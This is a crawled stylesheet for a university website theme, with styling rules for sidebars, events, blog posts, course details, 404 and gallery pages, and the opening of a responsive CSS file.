	clear: both;
	margin-top: 80px;
	position: relative;
	z-index: 99;
}
.about-facts strong {
	font-size: 60px;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	color: #fff;
}
.about-facts span {
	font-size: 18px;
	color: #fff;
	font-weight: 400;
	font-family: 'Cairo', sans-serif;
	position: relative;
	top: -15px;
}
.edugrade-courses {
	width: 100%;
	float: left;
	padding: 80px 0 30px;
}
.edugrade-courses .icon-box {
	margin: 0 0 46px;
}
/**********************/
.campus-tour {
	width: 100%;
	float: left;
}
.ctbg {
	padding: 80px 0;
	background: #f5f5f5;
}
.team-style-1.nopb {
	padding-bottom: 0px;
}
/******************************************
About Us Page End
******************************************/


/******************************************
side widgets start
******************************************/
.sidebar .widget {
	width: 100%;
	float: left;
	margin-bottom: 40px;
}
.sidebar .widget h3 {
	margin-bottom: 20px;
}
.search-widget {
	position: relative;
	overflow: hidden;
}
.search-widget input {
	width: 100%;
	border: 1px solid #e6e6e6;
	line-height: 48px;
	padding: 0 15px;
}
.search-widget .sbtn {
	position: absolute;
	right: 0;
	top: 0px;
	background: #fa394a;
	color: #fff;
	line-height: 50px;
	border: 0px;
	padding: 0 20px;
}
.sidebar .textwidget {
	width: 100%;
	float: left;
	border: 1px solid #e6e6e6;
}
.sidebar .textwidget img {
	width: 100%;
	height: auto;
}
.sidebar .textwidget p {
	text-align: center;
	font-size: 16px;
	color: #666;
	margin-bottom: 20px;
	padding: 0 20px;
}
.sidebar .textwidget .name {
	color: #fa394a;
	text-align: center;
	font-family: 'Great Vibes', cursive;
	margin-bottom: 20px;
}
.sidebar .textwidget .social {
	background: #f5f5f5;
	width: 100%;
	margin: 0px;
	padding: 15px 0;
	text-align: center;
	list-style: none;
}
.sidebar .textwidget .social li {
	display: inline-block;
	margin: 0 1px;
}
.sidebar .textwidget .social a {
	border: 1px solid #cdcdcd;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 28px;
	display: inline-block;
	color: #999999;
	border-radius: 100%;
	background: #fff;
}
.sidebar .textwidget .social a:hover {
	background: #fa394a;
	color: #fff;
	border-color: #fa394a;
}
ul.side-quick-link {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.side-quick-link li {
	position: relative;
	border: 1px solid #e6e6e6;
	margin-bottom: 10px;
	height: 55px;
	padding-right: 10px;
	line-height: 53px;
}
.side-quick-link li a {
	font-size: 16px;
	font-weight: 600;
	color: #333333;
	font-family: 'Cairo', sans-serif;
}
.side-quick-link li i {
	position: absolute;
	left: 0;
	top: 0px;
	height: 53px;
	width: 66px;
	background: #18254a;
	text-align: center;
	line-height: 53px;
	color: #fff;
	font-size: 20px;
}
.side-quick-link li:hover a {
	color: #fa394a;
}
.side-quick-link li:hover i {
	background: #fa394a;
	color: #fff;
}
ul.upcoming-events {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
ul.upcoming-events li {
	border: 1px solid #e6e6e6;
	position: relative;
	margin-bottom: 10px;
	cursor: pointer;
	background: #fff;
}
ul.upcoming-events li span {
	display: block;
	border-top: 1px solid #e6e6e6;
	text-align: center;
	padding: 10px 0;
}
ul.upcoming-events li span i {
	color: #d12828;
	margin-right: 5px;
}
.upedate {
	position: absolute;
	left: 16px;
	right: 0;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	width: 40px;
	color: #999999;
	border-right: 1px solid #e6e6e6;
}
.upedate strong {
	display: block;
	font-family: 'Cairo', sans-serif;
	font-size: 22px;
	line-height: 20px;
}
ul.upcoming-events li .up-top {
	padding: 20px 20px 20px 70px;
}
ul.upcoming-events h5 {
	font-weight: 600;
	font-size: 16px;
	line-height:22px;
	
}
ul.upcoming-events h5 a {
	color: #333333;
}
ul.upcoming-events li:hover {
	background: #fa394a;
	color: #fff;
}
ul.upcoming-events li:hover span i, ul.upcoming-events li:hover h5 a, ul.upcoming-events li:hover .upedate {
	color: #fff;
}
.tagcloud {
	width: 100%;
	float: left;
}
.tagcloud a {
	border: 1px solid #e6e6e6;
	display: inline-block;
	line-height: 38px;
	padding: 0 20px;
	margin-bottom: 3px;
	color: #666666;
}
.tagcloud a:hover {
	background: #fa394a;
	color: #fff;
	border-color: #fa394a;
}
ul.insta {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
ul.insta li {
	float: left;
	width: 87px;
	height: 87px;
	position: relative;
	text-align: center;
	overflow: hidden;
	padding: 1px;
}
ul.insta li:after {
	position: absolute;
	left: 0;
	top: 0;
	background: rgba(24,37,74,.5);
	width: 100%;
	height: 100%;
	content: "";
	opacity: 0;
}
ul.insta li a {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	margin: auto;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	z-index: 99;
	font-size: 20px;
	opacity: 0;
}
ul.insta li:hover a, ul.insta li:hover:after {
	opacity: 1;
}
.latest-posts ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.latest-posts li {
	position: relative;
	overflow: hidden;
	width: 100%;
	float: left;
	margin-bottom: 20px;
	padding-left: 82px;
}
.latest-posts li img {
	position: absolute;
	left: 0;
	top: 0;
	width: 67px;
}
.latest-posts h6 {
	font-weight: 600;
	margin-bottom: 10px;
	line-height:24px;
}
.latest-posts h6 a {
	color: #333;
}
span.sb-date {
	color: #777777;
}
span.sb-date i, .latest-posts h6 a:hover {
	color: #fa394a;
}
/******************************************
side widgets end
******************************************/

/******************************************
Event Detail Page Start
******************************************/
.eimg {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}
.eimg:hover:after {
	opacity: 1;
}
.eimg:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	content: "";
	opacity: 0;
}
.eimg a {
	position: absolute;
	width: 40px;
	height: 40px;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	top: -100%;
	margin: auto;
	z-index: 99;
	color: #fff;
	text-align: center;
	font-size: 36px;
	line-height: 40px;
	z-index: 999;
}
.eimg:hover a {
	top: 0;
	opacity: 1;
}
.event-gallery .owl-theme .owl-nav {
	padding: 0;
	position: absolute;
	height: 40px;
	width: 100%;
	bottom: -2px;
	margin: auto;
	z-index: 9;
}
.event-gallery .owl-theme .owl-nav [class*='owl-'] {
	color: #FFF;
	font-size: 24px;
	margin: 0;
	padding: 0;
	background: rgba(0,0,0,.5);
	width: 38px;
	height: 38px;
	line-height: 38px;
	display: inline-block;
	cursor: pointer;
	border-radius: 0px;
	opacity: 1;
}
.event-gallery .owl-theme .owl-nav [class*='owl-']:hover {
	background: #fa394a;
	color: #FFF;
	text-decoration: none;
}
.details-col .title-area {
	position: relative;
	margin-bottom: 21px;
	padding-left: 75px;
}
.details-col .title-area .etime {
	position: inherit;
	right: inherit;
	bottom: inherit;
	display: inline-block;
	background: #fff;
	border: 1px solid #e6e6e6;
	line-height: 28px;
	padding: 0 15px;
	z-index: 99;
	margin-bottom: 14px;
}
.details-col .title-area .edate {
	top: 0;
	bottom: inherit;
}
.details-col .title-area h4 {
	margin-bottom: 14px;
	color: #333333;
}
.details-col .title-area span i {
	color: #fa394a;
	margin-right: 5px;
}
.share {
	position: absolute;
	left: 0;
	bottom: 0;
}
.share button {
	width: 40px;
	height: 40px;
	background: #18254a;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border: 0px;
	border-radius: 100%;
}
.share .dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	min-width: 40px;
	text-align: center;
	background-color: #fff;
	border: 0px;
	border-radius: 5px;
	box-shadow: 0 0 3px rgba(0,0,0,.5);
	padding: 0;
	margin: 0;
	width: 50px;
	overflow: hidden;
}
.share .dropdown-menu a {
	line-height: 36px;
}
.e-img img {
	max-width: 100%;
	height: auto;
}
.event-counter {
	width: 100%;
	position: relative;
	background: #fa394a;
	padding: 30px;
	overflow: hidden;
	margin-bottom: 30px;
}
.event-counter .countdown-section {
	float: left;
	text-align: center;
	position: relative;
	padding: 0 34px;
}
.event-counter .countdown-amount:before {
	content: " : ";
	font-size: 30px;
	color: #fff;
	float: left;
	position: absolute;
	left: 0;
	font-weight: 600;
}
.event-counter .countdown-section:first-child .countdown-amount:before {
	display: none;
}
.event-counter .countdown-amount {
	display: block;
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 34px;
	font-weight: 700;
}
.event-counter .countdown-period {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
}
a.participate {
	background: #fff;
	float: right;
	line-height: 50px;
	padding: 0 25px;
	text-transform: uppercase;
	color: #333333;
	font-weight: 700;
	font-family: 'Cairo', sans-serif;
	font-size: 14px;
	margin-top: 10px;
	box-shadow: 0 0 5px rgba(0,0,0,0);
}
a.participate:hover {
	box-shadow: 0 0 5px rgba(0,0,0,.3);
}
.details-col p {
	color: #444;
	font-size: 16px;
	line-height: 26px;
}
.details-col blockquote {
	background: #18254a;
	border: 0px;
	border-radius: 100px 0 0 100px;
	position: relative;
	padding: 35px 35px 35px 150px;
	margin: 0 0 30px;
}
.details-col blockquote p {
	margin: 0px;
	font-size: 20px;
	color: #fff;
	font-weight: 500;
	font-style: italic;
}
.details-col blockquote:after {
	content: "\f10d";
	font-family: FontAwesome-free;
	color: #fff;
	position: absolute;
	left: 50px;
	top: 35px;
	font-size: 60px;
	border-right: 5px solid #fa394a;
	padding-right: 22px;
}
.event-gallery {
	width: 100%;
	float: left;
	padding: 20px 0 40px;
}
.event-gallery h3 {
	margin-bottom: 30px;
}
.leave-comment {
	width: 100%;
	float: left;
	padding: 30px;
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
}
.leave-comment h3 {
	margin-bottom: 15px;
}
.leave-comment ul {
	margin: 0px -15px;
	padding: 0px;
	list-style: none;
}
/******************************************
Event Detail Page End
******************************************/



/******************************************
Blog Pages Start
******************************************/

/*******  Blog Grid Post Start  *****/

.blog-grid-post {
	width: 100%;
	float: left;
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
	margin-bottom: 40px;
}
.blog-grid-post:hover {
	box-shadow: 0 1px 6px rgba(0,0,0,.30);
}
.blog-grid-post .post-meta {
	border-top: 1px solid #e6e6e6;
	border-bottom: 0px;
	margin: 0px;
	padding: 18px 25px 0;
	list-style: none;
	text-align: left;
}
.blog-grid-post .post-meta li {
	display: inline-block;
	color: #999999;
	margin-right: 15px;
	font-size: 14px;
}
.blog-grid-post .post-meta li i {
	margin-right: 3px;
}
.blog-grid-post .post-meta li:last-child {
	margin: 0px;
}
.blog-grid-post .post-excerpt {
	padding: 22px 25px 20px;
}
.blog-grid-post .post-excerpt .date {
	display: block;
	color: #fa394a;
	font-weight: 500;
}
.blog-grid-post .post-excerpt h4 {
	margin: 11px 0 10px;
	line-height: 30px;
}
.blog-grid-post .post-excerpt h4 a {
	color: #333;
}
.blog-grid-post .post-excerpt a.bd:hover, .blog-grid-post .post-excerpt h4 a:hover {
	color: #fa394a;
}
.blog-grid-post .post-excerpt a.bd {
	color: #001d5d;
	font-size: 12px;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}
.post-thumb {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.post-thumb:after {
	position: absolute;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.4);
	content: "";
	width: 100%;
	height: 100%;
	opacity: 0;
}
.post-thumb a {
	position: absolute;
	left: -150px;
	opacity: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 40px;
	height: 40px;
	background: #fff;
	margin: auto;
	z-index: 99;
	border-radius: 100%;
	text-align: center;
	line-height: 40px;
	color: #001d5d;
}
.blog-grid .post-thumb img {
	max-width: none;
	width: -webkit-calc(100% + 30px);
	width: calc(100% + 30px);
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px, 0, 0) scale(1.05);
	transform: translate3d(-30px, 0, 0) scale(1.05);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.blog-grid .blog-grid-post:hover img {
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
}
.blog-grid-post:hover .post-thumb:after {
	opacity: 1;
}
.blog-grid-post:hover .post-thumb a {
	left: 0;
	opacity: 1;
}
.post-media iframe {
	width: 100%;
	height: auto;
	border: 0px;
}
/*******  Blog Grid Post End    *****/


/*******  Blog List Post Start    *****/

.blog-grid-post {
	overflow: hidden;
}
.blog-grid-post .np {
	padding: 0;
}
.blog-list .blog-grid-post .post-excerpt {
	padding: 27px 15px 25px 30px;
}
.blog-list .post-thumb img {
	height: auto;
	width: 100%;
}
.blog-grid-post:hover img {
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
}
.mr0 {
	padding: 0px;
}
.post-thumb a:hover {
	background: #fa394a;
	color: #fff;
}
/*******  Blog List Post End    *****/


/*******  Post Details    *****/
.post-meta {
	width: 100%;
	border-bottom: 1px solid #e6e6e6;
	padding: 15px 0;
	position: relative;
}
.post-meta ul.meta {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.post-meta ul.meta li {
	display: inline-block;
	margin-right: 10px;
	color: #999999;
	font-size: 14px;
	line-height: 40px;
}
.post-meta ul.meta li i {
	margin-right: 3px;
	color:#ccc;
}
.post-meta .share {
	top: 8px;
	bottom: inherit;
}
.post-meta .share i {
	margin-left: 5px;
}
.post-texts {
	padding: 25px 0;
	width: 100%;
	float: right;
	text-align:justify;
	min-height:400px;
}
.post-texts h4 {
	margin-bottom: 15px;
}
.blog-details p {
	margin-bottom: 20px;
	color: #444444;
	line-height: 26px;
}
.blog-details blockquote {
	background: #18254a;
	border: 0px;
	border-radius: 100px 0 0 100px;
	position: relative;
	padding: 35px 35px 35px 150px;
	margin: 0 0 30px;
}
.blog-details blockquote p {
	margin: 0px;
	font-size: 20px;
	color: #fff;
	font-weight: 500;
	font-style: italic;
	line-height:30px;
}
.blog-details blockquote:after {
	content: "\f10d";
	font-family: FontAwesome-free;
	color: #fff;
	position: absolute;
	left: 50px;
	top: 35px;
	font-size: 60px;
	border-right: 5px solid #fa394a;
	padding-right: 22px;
}
img.img-left {
	float: left;
	margin: 0 30px 20px 0;
}
span.note {
	background: #fa394a;
	color: #fff;
	padding: 0 5px;
}
.post-comments {
	width: 100%;
	float: left;
	margin-bottom: 40px;
}
ul.comments {
	width: 100%;
	float: left;
	padding: 0px;
	margin: 0px;
	list-style: none;
}
ul.comments .comment {
	width: 100%;
	float: left;
	margin-bottom: 25px;
	position: relative;
	padding-left: 85px;
}
.user-thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 70px;
	height: 70px;
	overflow: hidden;
}
.user-thumb img {
	width: 100%;
	height: auto;
	border-radius: 100%;
}
ul.post-time {
	position: absolute;
	right: 0;
	top: 5px;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
ul.post-time li {
	float: left;
	margin-left: 10px;
	color: #888888;
}
ul.post-time a {
	color: #888888;
}
ul.post-time a i {
	color: #d32f2f;
	font-size: 12px;
}
.user-comments {
	float: left;
	width: 100%;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 21px;
}
.user-comments h6 {
	margin-bottom: 10px;
}
.user-comments p {
	font-size: 14px;
	line-height: 24px;
	margin: 0px;
}
.child-comments {
	width: 100%;
	float: left;
	margin: 25px 0 0;
	list-style: none;
	padding: 0px;
}
.clinks, .clinks a {
	color: #919da6;
}
.child-comments .user-comments {
	padding-right: 20px;
}
.aname {
	display: inline-block;
}
span.ctime {
	font-size: 12px;
	color: #919da6;
}
ul.rep-comments {
	width: 85%;
	background: #fff;
	border-radius: 5px;
	float: left;
	padding: 0px;
	list-style: none;
	margin: 20px 0 0 68px;
	padding: 20px;
}

.post-video {width:100%; float:left; overflow: hidden; margin-bottom:10px;}
.post-video iframe {width:100%; border:0px; min-height:350px;}

/******************************************
Blog Pages End
******************************************/



/******************************************
Course Details Page Start
******************************************/
.course-large-img img {
	width: 100%;
	height: auto;
}
ul.course-details-meta {
	margin: 0px;
	padding: 30px 0;
	list-style: none;
	border-bottom: 1px dashed #ccc;
	width: 100%;
	float: left;
}
ul.course-details-meta li {
	float: left;
	border-right: 1px solid #cccccc;
	padding: 0 30px;
	color: #666666;
	font-size: 14px;
}
ul.course-details-meta li:first-child {
	padding-left: 0px;
	width: 185px;
}
ul.course-details-meta li:last-child {
	padding-right: 0px;
	border: 0px;
	float: right;
}
img.pro {
	width: 41px;
	height: 41px;
	border-radius: 100%;
	float: left;
	margin-right: 20px;
}
ul.course-details-meta li strong {
	display: block;
	font-weight: 600;
	font-family: 'Cairo', sans-serif;
	color: #333333;
	font-size: 16px;
	margin-bottom: 5px;
}
ul.course-details-meta .fc-rating {
	color: #fa394a;
	font-size: 12px;
}
ul.course-details-meta h4 {
	color: #fa394a;
	margin: 0px;
}
ul.course-details-meta a.enroll {
	background: #18254a;
	line-height: 50px;
	padding: 0 25px;
	color: #fff;
	font-family: 'Cairo', sans-serif;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
}
.course-text {
	width: 100%;
	float: left;
	padding: 30px 0 0;
}
.course-text p {
	margin-bottom: 15px;
}
.course-text h4 {
	margin: 20px 0;
}
.course-table {
	border: 1px solid #dcdcdc;
	width: 100%;
	margin: 20px 0 30px;
}
.course-table td {
	border: 1px solid #dcdcdc;
	padding: 20px 30px;
	font-size: 14px;
	color: #666666;
}
.course-table td:hover {
	background: rgba(204,204,204,.2);
}
.course-table strong {
	display: block;
	color: #333;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
	font-size: 16px;
}
.course-table td span {
	float: left;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	background: #fa394a;
	text-align: center;
	line-height: 40px;
	color: #fff;
	font-size: 20px;
	margin-right: 20px;
}
.course-text .check-list {
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.course-text .check-list li {
	color: #666666;
	font-size: 16px;
	margin-bottom: 10px;
}
.course-text .check-list li:before {
	content: "\f00c";
	font-family: FontAwesome-free;
	color: #fa394a;
	font-size: 14px;
	margin-right: 12px;
}
.time-table {
	width: 100%;
	margin: 20px 0 30px;
	border: 1px solid #dcdcdc;
	float: left;
}
.time-table th {
	background: #fa394a;
	color: #fff;
	padding: 12px;
	border: 1px solid #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 18px;
	font-weight: 600;
}
.time-table td {
	border: 1px solid #dcdcdc;
	padding: 12px;
	color: #666;
}
.time-table tr:nth-child(even) {
	background: #f1f1f1;
}

.time-table tr:nth-child(even):hover,
.time-table tr:nth-child(odd):hover {
	background: #dfdfdf;
}
.time-table tr:nth-child(odd) {
	background: #fff;
}
.related-courses {
	width: 100%;
	float: left;
}
.related-courses h3 {
	margin: 20px 0;
}
/******************************************
Course Details Page End
******************************************/


/******************************************
Page 404 Start
******************************************/
.page-404-wrap {
	background: url(../images/page404.jpg) no-repeat center top;
	width: 100%;
	height: 100vh;
	background-size: cover;
}
.title-404 {
	color: #fff;
	font-size: 180px;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	display: block;
	line-height: 130px;
	margin-bottom: 30px;
}
.page-404-wrap h2 {
	margin-bottom: 10px;
	color: #cccccc;
}
.page-404-wrap .not-found {
	color: #fa394a;
	font-size: 26px;
	font-family: 'Cairo', sans-serif;
	margin-bottom: 10px;
	display: block;
}
.page-404-wrap p {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
	font-size: 20px;
	margin-bottom: 20px;
}
.search-404 {
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 30px;
}
.search-404 input {
	width: 100%;
	border: 0px;
	border-radius: 0;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
}
.search-404 button {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	border: 0;
	background: #fa394a;
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	font-family: 'Cairo', sans-serif;
	font-size: 16px;
}
a.back2home {
	background: #fa394a;
	display: inline-block;
	color: #fff;
	line-height: 50px;
	padding: 0 20px;
	text-transform: uppercase;
	font-family: 'Cairo', sans-serif;
	font-weight: 500;
}
a.back2home i {
	margin-right: 5px;
}
.search-404 button:hover, a.back2home:hover {
	background: #294373;
	color: #fff;
}
.text-404 {
	margin-top: 200px;
}
/******************************************
Page 404 End
******************************************/


/******************************************
Coming Soon Wrap Start
******************************************/
.coming-soon-wrap {
	background: url(../images/coming-soon.jpg) no-repeat center top;
	width: 100%;
	height: 100vh;
	background-size: cover;
}
.cs-text {
	text-align: center;
	margin-top: 100px;
}
.coming-soon-wrap .countdown-section {
	text-align: center;
	position: relative;
	padding: 0 34px;
	display: inline-block;
}
.coming-soon-wrap .countdown-amount:before {
	content: " : ";
	font-size: 30px;
	color: #fff;
	float: left;
	position: absolute;
	left: 0;
	font-weight: 600;
	top: 20px;
}
.coming-soon-wrap .countdown-section:first-child .countdown-amount:before {
	display: none;
}
.coming-soon-wrap .countdown-amount {
	display: block;
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 60px;
	font-weight: 700;
}
.coming-soon-wrap .countdown-period {
	color: #fff;
	font-size: 20px;
	font-weight: 500;
	text-transform: uppercase;
	display: block;
}
.cs-logo {
	#border: 1px solid #fff;
	padding: 20px;
	margin-bottom: 30px;
}
.cs-title {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 60px;
	font-weight: 700;
	text-transform: uppercase;
	text-shadow: 0 2px 10px rgba(0,0,0,.10);
	display: block;
}
.cs-text p {
	color: #fff;
	font-size: 18px;
}
.subscribe h5 {
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 10px;
}
.subscribe p {
	font-size: 16px;
	margin-bottom: 15px;
}
.subscribe .search-404 {
	width: 80%;
	margin: 0 auto;
	float: none;
}
div#cs-countdown {
	margin: 50px 0;
}
/******************************************
Coming Soon Wrap End
******************************************/


/******************************************
Image Gallery Start
******************************************/

.gallery-thumb {
	width: 100%;
	float: left;
	overflow: hidden;
	position: relative;
	margin-bottom: 50px;
	border-radius: 3px;
}
.gallery-thumb img {
	width: 100%;
	height: auto;
	border-radius: 3px;
}
.gallery-thumb:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	content: "";
	opacity: 0;
}
.gallery-thumb a {
	position: absolute;
	left: -200px;
	right: 0;
	top: 0;
	bottom: 0;
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 3px;
	margin: auto;
	text-align: center;
	line-height: 40px;
	color: #d32f2f;
	z-index: 999;
	opacity: 0;
}
.gallery-thumb:hover:after {
	opacity: 1;
}
.gallery-thumb:hover a {
	left: 0;
	opacity: 1;
}
.gallery-thumb a:hover {
	background: #d32f2f;
	color: #fff;
}
/***  Filter Able Gallery ****/
.filter-gallery .isotope {
	margin-bottom: -10px;
	margin-right: -10px;
}
.isotope:after {
	content: '';
	display: block;
	clear: both;
}
.isotope .item {
	float: right
}
.filter-gallery .isotope .item {
	width: 33.3333%;
	height: 333px;
	overflow: hidden;
	box-sizing: border-box;
	padding: 0 15px;
	margin-bottom: 30px;
}
.filter-gallery .isotope .item.width2 {
	width: 785px;
}
.filter-gallery .isotope .item.height2 {
	height: 690px
}
.filter-gallery figure img {
	width: 100%;
	height: auto;
}
.button-group:after {
	content: '';
	display: block;
	clear: both;
}
.button-group .button {
	display: inline-block;
	background: none;
	border: none;
	color: #333;
	font-size: 16px;
	font-weight: 700;
	cursor: pointer;
	text-transform: uppercase;
	padding: 0;
	margin-left: 15px;
	-webkit-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
}
.button-group .button:before {
	content: "/";
	display: inline-block;
	padding-right: 15px;
	color: #333;
}
.button-group .button:first-child:before {
	display: none
}
.button-group .button:hover, .button-group .button:active, .button-group .button.is-checked {
	color: #d33030
}
div#filters {
	margin-bottom: 30px;
	text-align: center;
}
.filter-gallery .gallery-thumb {
	margin-bottom: 30px;
}
.history-tabs {
	width: 100%;
	float: left;
}
/******************************************
Image Gallery End
******************************************/

/******************************************
Image Gallery End
******************************************/



.rev_slider_wrapper strong {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-weight: 500;
	font-size: 48px;
	line-height: 48px;
}
.rev_slider_wrapper h1 {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	font-size: 72px;
	line-height: 90px;
	text-align: center;
}
.rev_slider_wrapper a {
	background: #eab830;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Cairo', sans-serif;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	line-height: 45px;
	padding: 0 25px;
	transition: all ease-in-out 0.3s;
	-webkit-transition: all ease-in-out 0.3s;
}
.rev_slider_wrapper a:hover {
	background: #18254a;
	color: #fff;
}
.rev_slider_wrapper {
	width: 100%;
	float: left;
}
/*****************  Updates  ****************/


.welcome-box {
	padding-left: 10px;
}
.isotope.items {
	margin: 0 -15px;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta {
	text-align: right;
	padding-right: 13px;
}



.courses.course-grid.col2 ul.course-meta li, .courses.course-grid.col3 ul.course-meta li {
	padding: 0 20px;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta li i, .courses.course-grid.col2 ul.course-meta li i, .courses.course-grid.col3 ul.course-meta li i {
	margin-right: 3px;
}
.course-listing .course-grid-box .course-excerpt {
	position: relative;
	min-height: 289px;
	max-height: 289px;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 0;
}
.blog-posts .blog-grid-post .post-meta, .blog-grid .blog-grid-post .post-meta {
	padding: 15px 25px 15px;
}
.course-listing .course-grid-box .course-excerpt .cdetail {
	background: none;
	padding: 0px;
	font-weight: 600;
	line-height: 24px;
}
div#event-gallery .item {
	padding: 0 3px 0 0;
}
.event-details .details-col p {
	margin: 0 0 20px;
}
.event-details .details-col blockquote p {
	margin: 0px;
	line-height: 30px;
}
.font {
	font-family: 'Cairo', sans-serif;
	font-family: 'Cairo', sans-serif;
}
.course-grid-box .fc-rating i, .search-widget .sbtn, .course-thumb .cdeprt, .about-box, .blog-grid-post .post-meta li, .copyrights a, .widget .quick-links a, .newsletter .input-group .form-control, .blog-grid-post .post-excerpt a.bd, .blog-grid-post .post-meta li i, .course-box-2, ul.course-details-meta a.enroll, .course-table td, .time-table tr:nth-child(even), .time-table tr:nth-child(odd), .deprts .c1, .deprts .c2, .deprts .c3, .deprts .c4, .deprts .c5, .deprts .c6, .deprts .c7, .deprts .c8, .icon-box-2:after, .icon-box h5, span.tw-meta a, .home1-slider .owl-carousel .owl-nav button.owl-next, .home1-slider .owl-carousel .owl-nav button.owl-prev, .home1-slider .owl-carousel button.owl-dot, .gallery-thumb:after, .gallery-thumb a, .dropdown-menu>li>a, a.back2home, .search-404 button, .course-grid-box a.cdetail, .course-grid-box h4 a, .latest-posts h6 a, ul.insta li:after, ul.insta li a, .blog-list .post-thumb img, .blog-grid-post, .post-thumb:after, .post-thumb a, .blog-grid-post .post-excerpt h4 a, a.participate, .event-gallery .owl-theme .owl-nav [class*='owl-'], .eimg a, .eimg:after, .tagcloud a, ul.upcoming-events h5 a, .upedate, ul.upcoming-events li, .side-quick-link li, .side-quick-link li i, .side-quick-link li a, .textwidget .social a, .event-thumb:after, .event-box, .event-thumb a, ul.social-links a, .team-contact button, .team-page-3 .team-box .team-cap, .team-page-3 .team-box .team-cap h4, .team-page-3 .team-box .team-cap strong, .fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span, .h3-featured-courses ul.nav li a, .course-thumb a, .course-thumb:after, .course-thumb:before, .cdetail, .course-box-2 .course-excerpt h4 a, .h3-dprt, #h3-dprt.owl-theme .owl-nav button, .who-we-are a, .h3-banner-cap .search-form .sbtn, .header-style-3 .navbar a, ul.header-left a, .header-right a, ul.course-tabs-nav li a, .team-style-1 .team-box .team-cap, .etags a, .event-box .event-date, .event-box .event-txt h6 a, .event-box .event-txt h6 a, .fc-hover, span.plus, .award-circle:after, .tab-nav a, .apply a, a.signin, .ci-box strong, .hcp-icon, .news-box a.news-details, a.more-news, .footer-social a, .other-members a, .team-caption p, .plus .fa-plus, .team-box .team-img:after, ul.team-social a, .edate, .event-box .event-excerpt h4 a, .news-box, .load-more a, .news-thumb:after, .news-box h4 a, a.news-details, .news-box a.news-details, .dprt-box:after, ul.achievements i, ul.achievements span, ul.achievements strong, ul.achievements span.title, .campus-box .cb-cap a, a.btn-style-1, .btn-group.open .sicon-btn .fa-times, .btn-group.open .sicon-btn .fa-search, .sicon-btn, .topsocial a {
	transition: all ease-in-out 0.3s;
	-webkit-transition: all ease-in-out 0.3s;
	-o-transition: all ease-in-out 0.3s;
	-ms-transition: all ease-in-out 0.3s;
}


--- FILE ---
content_type: text/css
request_url: https://ibcu.cu.edu.eg/css/responsive.css
body_size: 14865
content:
@charset "utf-8";
/* CSS Document */

@media (min-width: 1200px) and (max-width: 1600px) {
.header-style-1 .navbar-brand {
	padding: 15px 0px 15px 0;
}
.header-style-2 .navbar-nav>li>a, .header-style-1 .navbar-nav>li>a {
	padding: 0 10px;
}
.my-account .acc-btn {
	display: none;
}
.home2-popular-courses {
	margin: 0px;
}
.h3-banner-cap {
	top: 15%;
}
.inner-header .inner-header-caption {
	top: 20px;
}
.search-icon .dropdown-menu {
	width: 500px;
}
.home1-slider .slide-caption strong {
	font-size: 48px;
}
.home1-slider .slide-caption a {
	line-height: 50px;
	padding: 0 30px;
}
.home1-slider .slide-caption {
	height: 160px;
}
}
